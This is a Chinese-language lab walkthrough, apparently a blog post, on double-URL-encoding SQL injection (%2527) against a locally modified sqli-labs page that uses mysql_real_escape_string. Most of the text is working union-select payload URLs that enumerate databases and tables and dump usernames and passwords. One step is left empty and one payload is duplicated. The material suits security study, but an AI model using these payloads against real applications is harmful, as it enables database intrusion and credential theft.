以下ppt来自大佬传送门

由于sqli-labs没有二次编码注入的环境,所以我们根据less1加入一些代码



1.判断是否存在二次编码注入

可见 id=1’被 函数mysql_real_escape_string转义了

所以我们转换思路注入

http://sqli-labs:65/Less-1/doublecode.php?id=1%2527

以上图片体现二次编码 ,%25由于编码作用被转义为%,而接下来的%27二次编码被转义为==‘==



1.爆数据库

http://sqli-labs:65/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select schema_name from information_schema.schemata limit 0,1)--+

爆多个数据库

http://sqli-labs:65/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select group_concat(schema_name) from information_schema.schemata )--+

2.爆表

http://sqli-labs:65/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 0,1)--+

=爆多个表

http://sqli-labs:65/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

3.爆字段

4.爆用户和密码

爆组合用户和密码

http://sqli-labs:65/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select group_concat(username,0x3a,password) from users)--+

爆单个用户和密码

http://sqli-labs:65/Less-1/doublecode.php?id=-1%2527 union select 1,2,(select group_concat(username,0x3a,password) from users)--+

312

312

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?